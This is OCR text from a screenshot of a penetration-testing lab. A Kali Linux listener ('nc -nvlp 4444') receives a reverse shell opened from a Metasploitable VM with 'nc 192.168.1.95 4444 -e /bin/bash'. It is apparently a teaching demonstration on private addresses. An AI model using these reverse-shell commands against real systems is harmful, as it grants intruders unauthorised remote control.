 kali-linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
20:28
gino@kali: ~
File Actions Edit View Help
gino@kali: ~/Desktop
gino@kali: ~
(gino㉿kali)-[~]
$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.1.95] from (UNKNOWN) [192.168.1.98] 50786
Home
KALI
"the quieter you become, the
192.168.1.98 - PuTTY
msfadmin@metasploitable:~$ nc 192.168.1.95 4444 -e /bin/bash
we are trying to access the shell
/bin/bash of the target
Right